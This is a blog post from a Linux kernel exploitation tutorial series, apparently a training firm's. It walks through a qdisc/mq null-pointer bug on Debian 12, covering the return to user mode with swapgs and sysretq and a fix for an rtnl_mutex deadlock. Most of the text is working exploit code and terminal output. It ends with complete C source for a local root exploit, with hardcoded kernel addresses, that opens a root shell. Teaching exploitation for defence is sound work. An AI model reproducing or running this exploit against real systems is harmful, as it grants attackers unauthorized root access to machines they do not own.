We have successfully confirmed that the target kernel functions were executed, resulting in the desired escalation of the exploit process’s privileges. However, our objective is only partially complete; we must now focus on restoring the machine to a stable and usable state.
Restoring User GS and Returning Execution to User Mode
When we interact with the system via a shell, the processes usually execute in User Mode (Ring 3). When we invoke a system call, the CPU transitions to Kernel Mode (Ring 0). A standard execution path typically follows a symmetrical User -> Kernel -> User flow. Having already successfully modified the process’s struct cred to grant us the root UID and all requisite capabilities while in kernel mode, our final objective is to bridge the return path back to user space code. This ensures the system stability after running the exploit.
NOTE: Not every kernel exploit requires a manual return to user mode. However, it is a necessity in our exploit because the function executing the ->destroy() callback subsequently invokes call_rcu(), passing the ‘qdisc’ object as an argument.
During exploitation, this object resides within the user’s address space. The call_rcu() function schedules the deferred execution of qdisc_free_cb(), which will eventually run in a different execution context with an entirely different page table. Consequently, the user-space address of our ‘qdisc’ object is only mapped within the exploit process’s page table. Any attempt to reference this object outside of our specific context—such as by an RCU worker thread—will trigger a kernel fault, leading to immediate system instability and crashes. For this reason, the exploit must perform a manual return directly to user mode rather than returning to the qdisc_destroy() caller.
static void qdisc_destroy(struct Qdisc *qdisc)
{
    const struct Qdisc_ops  *ops = qdisc->ops;
...
    if (ops->destroy)
        ops->destroy(qdisc);
...
    call_rcu(&qdisc->rcu, qdisc_free_cb);
}
A system call is initiated when we execute the syscall instruction. This serves as the primary mechanism to invoke the system call handler, facilitating the transfer of execution from user mode to kernel mode. During this transition between privilege levels (from user to kernel mode or vice versa), the kernel must re-synchronize the GS segment register to ensure it points to the correct per-CPU data structures.
The kernel utilizes the GS register as a base pointer to access critical per-CPU variables, most notably the current task structure of the executing process. However, user-space applications also rely on this register, either explicitly or implicitly, for managing Thread Local Storage (TLS). To prevent the kernel from inadvertently accessing user-controlled memory—which could lead to severe vulnerabilities in a real case—one of the first operations performed by the system call handler is to restore the GS register to the kernel’s internal base address. This architectural safeguard is a fundamental component of the x86-64/AMD64 transition mechanism.
Swapping the base address within the GS register is the specific responsibility of the swapgs instruction. Consequently, we must integrate this instruction into our privilege escalation function (privesc()) prior to returning to user mode. By ensuring the kernel executes swapgs, we successfully restore the user-space base address to the GS register, preventing the system from returning to user mode while the register is still pointing to restricted kernel-level data structures.
void privesc (void) {
    unsigned long *cred;

    cred = prepare_kernel_cred(NULL);

    commit_creds(cred);

    asm("swapgs;");
}
In addition to restoring the GS register value, we must perform a formal transition from kernel mode back to user mode. This step is essential to establish the correct privilege level, allowing the CPU to resume execution of the next stage of our exploit—this time within the unprivileged user space environment.
There are a few mechanisms for redirecting execution from user mode to kernel mode, most notably system calls initiated via the syscall instruction. By design, there are corresponding methods to transfer execution from the kernel back to user mode. Specifically, when the kernel completes the execution of a system call and prepares to return control to the calling process, it invokes the sysret instruction.
Aware of this, we must carefully construct our code to execute the redirection to user mode correctly. The sysret instruction restores the RFLAGS and RIP registers using the values currently held in R11 and RCX, respectively. Furthermore, we must manually restore the stack pointer (RSP) for the function intended for execution in user mode, as sysret does not automatically manage the stack transition.
How does the sysretq instruction switch from ring 0 to ring 3, consequently dropping the privilege level? It loads the CS and SS segment registers with selectors derived from bits 63:48 of the IA32_STAR MSR (C000_0081h). The syscall instruction performs the opposite transition, from ring 3 to ring 0, using bits 47:32 of the same MSR. In both cases, the CPU executes instructions with the privilege level defined in the two lowest bits (bits 1:0) of the CS register, known as the Current Privilege Level (CPL). In our environment, for example, CS is 0x10 (CPL 0) in kernel mode and 0x33 (CPL 3) after sysretq returns to user mode. These instructions involve more details, but they are not needed to understand our exploit.
An efficient way to restore these registers is to capture and save the current register values while the exploit is still executing in user space. By doing so, we precisely identify which values must be restored to each register when kernel execution transitions back to our program. Since the entire execution occurs within the context of the exploit process, these variables remain persistent in memory. This is achieved by declaring specific global variables and storing the snapshot of the registers into them prior to triggering the vulnerability.
...
unsigned long user_rsp, user_rflags;
...
void save_registers (void) {
    asm(
        "mov %%rsp, %0;"
        "pushf;"
        "pop %1;"
        : "=r" (user_rsp),
          "=r" (user_rflags)
    );
}
...
int main (void) {
...
    ops.destroy = (void *)privesc;

    save_registers();
...
}
Consequently, we can update the inline assembly within the privesc() function to load the values stored in these variables into the appropriate registers before finally executing the sysret instruction. By populating the registers with our previously saved user space state, we ensure that the CPU transitions back to the correct instruction pointer, stack location, and privilege level, resulting in a clean and stable return to the exploit’s user-mode process.
void privesc (void) {
    unsigned long *cred;

    cred = prepare_kernel_cred(NULL);

    commit_creds(cred);

    asm(
        "swapgs;"

        "mov %0, %%rsp;"
        "mov %1, %%rcx;"
        "mov %2, %%r11;"
        "sysretq;"
        :: "r" (user_rsp),
           "r" (&got_root),
           "r" (user_rflags)
    );
}
In addition to restoring the previously saved register values—specifically moving the user-mode stack pointer into RSP and the user-mode RFLAGS into R11—we must also load the RCX register with a specific value, as the sysret instruction uses it to determine the next RIP (Instruction Pointer). In this register, we must set the memory address of the got_root() function within our program. This function is responsible for executing a shell, provided the process has successfully acquired root privileges. It is important to note that got_root() will only be executed if the privilege escalation and mode transition occur exactly as intended.
void got_root (void) {
    char *argv[] = {"/bin/sh", NULL};

    if (getuid() == 0) {
        printf("[*] Got root!\n");
        execve(argv[0], argv, NULL);
        exit(EXIT_SUCCESS);
    } else {
        printf("[*] We didn't get root, UID: %d\n", getuid());
        exit(EXIT_FAILURE);
    }
}
By following these procedures, upon compiling and executing the program, we successfully trigger the vulnerability, escalate our process privileges, and secure an interactive shell as the root user. This final outcome serves as verification that the address discovery, credential modification, and manual mode transition were all executed correctly, resulting in a stable and fully functional privilege escalation.
user@debian12:~$ gcc exploit.c -o exploit $(pkg-config --cflags --libs libnl-3.0 libnl-route-3.0)
user@debian12:~$ ./exploit
[*] Creating namespace
[*] Namespaces created successfully
[*] User mapped to root inside the namespace!
[*] Creating interface bond0
[*] Setting interface bond0 up
[*] Adding a qdisc to bond0 interface
[*] ifindex: 2
[*] Replace qdisc on bond0 interface
[*] Got root!
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
user@debian12:~$ sudo dmesg
^C^C^C^C^C^C
However, a significant issue remains with the current execution: the machine has entered an unstable state. Although we have gained root access, several critical system operations are no longer functional—for instance, the ability to inspect kernel logs via dmesg is broken, and establishing new SSH sessions is impossible. To transform this from a simple privilege gain into a viable exploit, we must address the underlying instability and restore the system’s core functionality.
Keeping the system stable
Although we have successfully achieved high-privilege code execution and secured a root shell, the resulting system instability is a significant flaw that undermines the exploit’s effectiveness. In a professional context, a successful exploit must not only escalate privileges but also preserve the integrity of the host environment. We must now identify the root causes of this instability—such as unreleased locks or corrupted task states—and implement the necessary fixes to restore the system to a fully functional and stable condition.
After the machine has remained in an unstable state for a period of time, we can observe the following diagnostic message via GDB. This output confirms our suspicions: the kernel is reporting a critical hang, which explains why background processes—like the SSH daemon or log analysis tools—have completely ceased to function.
(gdb) lx-dmesg
...
[  484.326833] INFO: task kworker/u4:4:160 blocked for more than 241 seconds.
[  484.326924]       Tainted: G S          E      6.1.0-3-amd64 #1 Debian 6.1.8-1
[  484.326960] "echo 0 > /proc/sys/kernel/hung_task_timeout_secs" disables this message.
[  484.327033] task:kworker/u4:4    state:D stack:0     pid:160   ppid:2      flags:0x00004000
[  484.327055] Workqueue: netns cleanup_net
[  484.327151] Call Trace:
[  484.327157]  <TASK>
[  484.327180]  __schedule+0x351/0xa20
[  484.327253]  schedule+0x5d/0xe0
[  484.327261]  schedule_preempt_disabled+0x14/0x30
[  484.327268]  __mutex_lock.constprop.0+0x3b4/0x700
[  484.327292]  default_device_exit_batch+0x34/0x270
[  484.327339]  ? synchronize_rcu+0x71/0xb0
[  484.327389]  ? __call_rcu_nocb_wake+0x2b0/0x2b0
[  484.327401]  cleanup_net+0x21d/0x3b0
[  484.327427]  process_one_work+0x1c4/0x380
[  484.327500]  worker_thread+0x4d/0x380
[  484.327514]  ? rescuer_thread+0x3a0/0x3a0
[  484.327533]  kthread+0xe6/0x110
[  484.327567]  ? kthread_complete_and_exit+0x20/0x20
[  484.327579]  ret_from_fork+0x1f/0x30
[  484.327636]  </TASK>
The diagnostic message indicates that a task has been blocked for an extended duration. This blocked task is a kworker, a kernel thread responsible for background processing. During its operation, the kernel creates specific tasks designed for asynchronous execution; these individual tasks are referred to as “work,” while the mechanism managing their queue is known as the “workqueue.”
Still, according to the diagnostic message, there are blocked tasks that have remained unexecuted for an extended period. This specific blockage is occurring within a networking-related workqueue. Because these background tasks are responsible for managing network state and resource deallocation, their inability to proceed creates a bottleneck that effectively freezes the system’s networking subsystem and prevents any new network-dependent operations from completing.
The execution of this background task reached the default_device_exit_batch() function but was halted because it unsuccessfully attempted to acquire a specific mutex. Consequently, the task has entered a state of indefinite suspension, waiting for the lock to be released. Upon analyzing the source code for this function, we can identify that the problematic lock is the rtnl_mutex, which is required to synchronize the removal of network devices and their associated configurations.
static void __net_exit default_device_exit_batch(struct list_head *net_list)
{
...
    rtnl_lock();
...
    rtnl_unlock();
}
If the function fails to acquire the lock, it indicates that a preceding function—invoked by the kernel during the vulnerability’s trigger path—acquired it first. However, because our exploit prevents execution from returning to the qdisc_destroy() and mq_attach() functions, the lock is never formally released, resulting in a persistent deadlock. To resolve this, we must modify our privesc() function to manually call rtnl_unlock(). By releasing the lock before transitioning back to user space, we satisfy the dependency of the blocked background tasks and restore the system to stable operation.
...
typedef unsigned long (*rtnl_unlock_t)(void);
rtnl_unlock_t rtnl_unlock = (rtnl_unlock_t)0xffffffff817c6ac0;
...
void privesc (void) {
    unsigned long *cred;

    cred = prepare_kernel_cred(NULL);

    commit_creds(cred);

    rtnl_unlock();

    asm(
        "swapgs;"

        "mov %0, %%rsp;"
        "mov %1, %%rcx;"
        "mov %2, %%r11;"
        "sysretq;"
        :: "r" (user_rsp),
           "r" (&got_root),
           "r" (user_rflags)
    );
}
With the fix successfully applied, we can recompile and execute the code to obtain a root shell once again, but this time within a fully stable system environment. By validating the fix, you will observe that even while the exploit is active, the machine remains completely responsive; you can establish new SSH connections, execute dmesg to monitor kernel logs, and perform any other system tasks without interference or performance degradation.
user@debian12:~$ gcc exploit.c -o exploit $(pkg-config --cflags --libs libnl-3.0 libnl-route-3.0)
user@debian12:~$ ./exploit
[*] Creating namespace
[*] Namespaces created successfully
[*] User mapped to root inside the namespace!
[*] Creating interface bond0
[*] Setting interface bond0 up
[*] Adding a qdisc to bond0 interface
[*] ifindex: 2
[*] Replace qdisc on bond0 interface
[*] Got root!
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
user@debian12:~$ sudo dmesg | tail -n2
[sudo] password for user:
[    2.199707] intel_rapl_msr: PL4 support detected.
[  139.097934] bond0 (unregistering): Released all slaves
NOTE: While we leave the system in a stable state that allows multiple executions of the exploit, we need to return to user mode manually to avoid the dereference of our object in a different context (the RCU callback scheduled by call_rcu()), which would crash the system. As a consequence, the objects allocated and references obtained along the system call path are never released, because the code that would release them runs after the triggering point. There might also be other side effects of the exploit that we did not consider here. This is a kernel exploitation laboratory, and the goal is only to demonstrate how this could be done.
In a real, professional exploit development endeavor, all those questions need to be carefully analyzed and addressed.
Next steps
In this post, we have gained a comprehensive understanding of the vulnerability’s mechanics; we successfully exploited it to achieve root-level shell execution and, crucially, maintained the system’s stability. By implementing these precise cleanup and restoration procedures, the exploit can be executed repeatedly without compromising the system’s integrity or disrupting its standard operations.
Up to this point, we have performed these steps with all kernel mitigations disabled—most notably KASLR and SMEP. In the next and final post, we will advance our exploration of the vulnerability by implementing the techniques necessary to bypass these modern security defenses, bringing the exploit closer to a real-world application.
Upcoming Introduction to Linux Kernel Exploitation training
Enjoying this series? Then you’ll love our Introduction to Linux Kernel Exploitation training coming in September 2027. This series serves as an introduction to the content we’ll cover. Check out the details at the link below.
Introduction to Linux Kernel Exploitation – September 2027
https://allelesecurity.com/introduction-to-linux-kernel-exploitation-september-2027/
References
If you would like more material on the topics of this post, we recommend the following sources:
- Credentials in Linux: Documentation/security/credentials.rst
- Kernel entries (Documentation/x86/entry_64.rst)
- User manual:
Use of the rtnl_lock(): Documentation/networking/netdevices.rst- Capabilities: https://man7.org/linux/man-pages/man7/capabilities.7.html
- Inline Assembly: GCC online documentation: Extended Asm – Assembler Instructions with C Expression Operands
- Mitigations:
Final exploit code
The exploit code has been developed incrementally throughout this discussion; however, the complete, integrated version is provided below for clarity. This version combines the state-saving logic, the privilege escalation payload, and the critical stability fixes we implemented. To compile the exploit and ensure it is properly linked for the target environment, use the commands provided below.
You will need the following packages to build the proof of concept.
$ sudo apt install -y pkg-config libnl-3-dev libnl-route-3-devYou can build the code below using the following gcc flags:
$ gcc exploit.c -o exploit $(pkg-config --cflags --libs libnl-3.0 libnl-route-3.0)#define _GNU_SOURCE
#include <fcntl.h>
#include <sched.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <linux/if.h>
#include <sys/mman.h>
#include <netlink/socket.h>
#include <netlink/route/link.h>
#include <netlink/route/link/bonding.h>
#include <netlink/route/tc.h>
#include <netlink/route/qdisc.h>
struct netdev_queue {
char pad1[16];
void *qdisc_sleeping;
char pad2[360];
};
struct Qdisc_ops {
char pad1[80];
void *destroy;
char pad2[88];
};
struct Qdisc {
char pad1[24];
struct Qdisc_ops *ops;
char pad2[32];
void *dev_queue;
char pad3[28];
int refcnt;
char pad4[280];
} __attribute__((__aligned__(64)));
typedef unsigned long *(*prepare_kernel_cred_t)(unsigned long *);
typedef unsigned long (*commit_creds_t)(unsigned long *);
typedef unsigned long (*rtnl_unlock_t)(void);
prepare_kernel_cred_t prepare_kernel_cred = (prepare_kernel_cred_t)0xffffffff810cd370;
commit_creds_t commit_creds = (commit_creds_t)0xffffffff810cd0d0;
rtnl_unlock_t rtnl_unlock = (rtnl_unlock_t)0xffffffff817c6ac0;
unsigned long user_rsp, user_rflags;
#define PAGE_SIZE 4096
#define PAGES 1
void setup_namespace(void) {
int f;
printf("[*] Creating namespace\n");
if (unshare(CLONE_NEWNET | CLONE_NEWUSER) < 0) {
perror("unshare");
exit(EXIT_FAILURE);
}
printf("[*] Namespaces created successfully\n");
f = open("/proc/self/uid_map", O_WRONLY);
if(f < 0) {
perror("cannot open /proc/self/uid_map");
exit(EXIT_FAILURE);
}
if(write(f, "0 1000 1", 8) < 0) {
perror("cannot write on /proc/self/uid_map");
close(f);
exit(EXIT_FAILURE);
}
printf("[*] User mapped to root inside the namespace!\n");
close(f);
}
int create_bond_interface(struct nl_sock * nl, char * name) {
struct rtnl_link *link;
int ret = 0;
if (nl == NULL){
return -1;
}
if (name == NULL){
return -1;
}
printf("[*] Creating interface %s\n", name);
link = rtnl_link_bond_alloc();
if (link == NULL){
return -1;
}
rtnl_link_set_name(link, name);
ret = rtnl_link_add(nl, link, NLM_F_CREATE);
rtnl_link_put(link);
return ret;
}
int set_interface_up(struct nl_sock * nl, char * name) {
struct rtnl_link *link;
int ret = 0;
if (nl == NULL){
return -1;
}
if (name == NULL){
return -1;
}
printf("[*] Setting interface %s up\n", name);
link = rtnl_link_bond_alloc();
if (link == NULL){
return -1;
}
rtnl_link_set_name(link, name);
rtnl_link_set_flags(link, IFF_UP);
ret = rtnl_link_add(nl, link, NLM_F_CREATE);
rtnl_link_put(link);
return ret;
}
int qdisc_add(struct nl_sock * nl, char * name) {
struct rtnl_qdisc *qdisc;
struct rtnl_link *link;
int ret = 0;
if (nl == NULL){
return -1;
}
if (name == NULL){
return -1;
}
printf("[*] Adding a qdisc to %s interface\n", name);
qdisc = rtnl_qdisc_alloc();
if (qdisc == NULL) {
perror("qdisc allocation");
return -1;
}
if (rtnl_link_get_kernel(nl, 0, name, &link) < 0) {
perror("can't find interface");
rtnl_qdisc_put(qdisc);
return -1;
}
printf("[*] ifindex: %d\n", rtnl_link_get_ifindex(link));
rtnl_tc_set_link(TC_CAST(qdisc), link);
rtnl_tc_set_parent(TC_CAST(qdisc), TC_H_ROOT);
rtnl_tc_set_handle(TC_CAST(qdisc), TC_HANDLE(0xffff, 0));
rtnl_tc_set_kind(TC_CAST(qdisc), "mq");
ret = rtnl_qdisc_add(nl, qdisc, NLM_F_CREATE);
rtnl_qdisc_put(qdisc);
rtnl_link_put(link);
return ret;
}
int qdisc_replace(struct nl_sock * nl, char * name) {
struct rtnl_qdisc *qdisc_new;
struct rtnl_link *link;
int ret = 0;
if (nl == NULL){
return -1;
}
if (name == NULL){
return -1;
}
printf("[*] Replace qdisc on %s interface\n", name);
qdisc_new = rtnl_qdisc_alloc();
if (qdisc_new == NULL) {
perror("qdisc new allocation");
return -1;
}
if (rtnl_link_get_kernel(nl, 0, name, &link) < 0) {
perror("can't find interface");
rtnl_qdisc_put(qdisc_new);
return -1;
}
rtnl_tc_set_link(TC_CAST(qdisc_new), link);
rtnl_tc_set_parent(TC_CAST(qdisc_new), TC_HANDLE(0xffff,0xfff1));
rtnl_tc_set_handle(TC_CAST(qdisc_new), TC_HANDLE(0xffff, 0));
rtnl_tc_set_kind(TC_CAST(qdisc_new), "mq");
ret = rtnl_qdisc_add(nl, qdisc_new, NLM_F_REPLACE);
rtnl_qdisc_put(qdisc_new);
rtnl_link_put(link);
return ret;
}
void save_registers (void) {
asm(
"mov %%rsp, %0;"
"pushf;"
"pop %1;"
: "=r" (user_rsp),
"=r" (user_rflags)
);
}
void got_root (void) {
char *argv[] = {"/bin/sh", NULL};
if (getuid() == 0) {
printf("[*] Got root!\n");
execve(argv[0], argv, NULL);
exit(EXIT_SUCCESS);
} else {
printf("[*] We didn't get root, UID: %d\n", getuid());
exit(EXIT_FAILURE);
}
}
void privesc (void) {
unsigned long *cred;
cred = prepare_kernel_cred(NULL);
commit_creds(cred);
rtnl_unlock();
asm(
"swapgs;"
"mov %0, %%rsp;"
"mov %1, %%rcx;"
"mov %2, %%r11;"
"sysretq;"
:: "r" (user_rsp),
"r" (&got_root),
"r" (user_rflags)
);
}
int main (void) {
struct nl_sock *sock_nl;
struct Qdisc myqdisc;
struct Qdisc myqdisc2;
struct Qdisc_ops ops;
struct netdev_queue netdev_queue;
unsigned long *mynull;
int err = 0;
memset(&myqdisc, 0, sizeof(myqdisc));
memset(&myqdisc2, 0, sizeof(myqdisc2));
memset(&ops, 0, sizeof(ops));
memset(&netdev_queue, 0, sizeof(netdev_queue));
setup_namespace();
mynull = mmap(NULL, PAGE_SIZE * PAGES, PROT_READ|PROT_WRITE, MAP_FIXED|MAP_ANON|MAP_PRIVATE, -1, 0);
if (mynull == MAP_FAILED) {
perror("null mapping");
exit(EXIT_FAILURE);
}
*mynull = (unsigned long )&myqdisc;
myqdisc.dev_queue = &netdev_queue;
netdev_queue.qdisc_sleeping = &myqdisc2;
myqdisc2.refcnt = 1;
myqdisc2.ops = &ops;
ops.destroy = (void *)privesc;
save_registers();
sock_nl = nl_socket_alloc();
if(sock_nl == NULL){
perror("nl_socket_alloc");
exit(EXIT_FAILURE);
}
if (nl_connect(sock_nl, NETLINK_ROUTE) < 0) {
perror("connect");
err = EXIT_FAILURE;
goto error;
}
if (create_bond_interface(sock_nl, "bond0") < 0) {
perror("bond_interface");
err = EXIT_FAILURE;
goto error;
}
if (set_interface_up(sock_nl, "bond0") < 0) {
perror("bond_interface");
err = EXIT_FAILURE;
goto error;
}
if (qdisc_add(sock_nl, "bond0") < 0) {
perror("qdisc add");
err = EXIT_FAILURE;
goto error;
}
if (qdisc_replace(sock_nl, "bond0") < 0) {
perror("qdisc replace");
err = EXIT_FAILURE;
goto error;
}
error:
nl_socket_free(sock_nl);
return err;
}